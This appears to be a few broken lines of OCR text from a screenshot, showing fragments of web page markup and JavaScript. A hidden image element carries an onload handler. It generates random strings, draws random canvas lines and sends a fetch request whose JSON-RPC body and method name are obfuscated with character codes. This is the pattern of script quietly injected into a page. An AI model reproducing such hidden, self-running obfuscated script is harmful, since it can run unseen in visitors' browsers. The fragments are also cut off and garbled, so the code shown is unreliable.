
AAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15
o(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
3,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101
0),s=String.fromCharCode(32).trim();for(let i=0;i
V